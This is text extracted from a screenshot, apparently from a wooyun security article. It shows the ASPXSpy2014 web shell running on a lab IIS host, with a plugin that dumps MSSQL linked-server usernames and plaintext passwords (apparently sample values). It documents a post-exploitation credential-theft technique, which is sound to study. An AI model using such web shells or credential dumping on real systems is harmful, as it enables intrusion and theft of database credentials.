 ASPXSpy2014 - 192.168.223.129
ABP
192.168.223.129:8099/a3.aspx
192.168.223.129:8099(192.168.223.129) Host Trust Level: Full IsFull-Trust: True User: NT AUTHORITY\NETWORK SERVICE
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Plugin Loader >>
Select a File: 浏览…
Deflate-Compressed HTML Result
TypeName:
Zcg.Test.AspxSpyPlugins.GetMSSQLLinkedServerPasswordPlug
MethodName:
Run
Params:
LoadPlugin
Result :
========result of instance: MSSQLSERVER========
server: Server1
product: SQL Server
provider: SQLOLEDB
source: Server1
location:
provstr:
catalog:
username: 管理员adminA1
password: 密码asdasdwedq234c4tC7RDF64E
server: Server2
product: SQL Server
provider: SQLOLEDB
source: Server2
location:
provstr:
catalog:
username: 管理员adminB1
password: asswedq密码234tC7R#$%^DF64E
server: Server3
product: prd
provider: provider_name
source: data_source
location: location
provstr: provider_string
catalog: catalog
username: 管理员adminC1
password: as密swedq码234tC7R#$%^DF64E
drops.wooyun.org